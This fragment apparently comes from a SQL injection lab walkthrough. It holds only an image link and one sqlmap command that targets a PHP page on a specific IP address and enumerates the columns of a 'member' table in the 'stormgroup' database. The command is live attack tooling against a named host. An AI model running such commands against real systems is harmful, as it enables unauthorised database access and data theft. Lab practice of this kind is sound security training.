 sqlmap -u http://219.153.49.228:49634/new_list.php?id=1 -D stormgroup -T member --columns